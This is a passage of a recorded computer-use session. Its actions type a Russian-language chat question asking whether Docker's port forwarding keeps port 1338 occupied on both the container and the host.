
{"action": "type", "text": "pinger)"}

{"action": "type", "text": ", потом я на не"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "так же во время этого, докер открыл "}

{"action": "type", "text": "порт 1338,"}
{"action": "type", "text": " да?"}
{"action": "key", "text": "Return"}

Step: Ask whether Docker's forwarding keeps port 1338 occupied both in the container and on the host
{"action": "scroll", "coordinate": [629, 636], "scroll_direction": "down", "scroll_amount": 10}

{"action": "type", "text": "То есть док"}
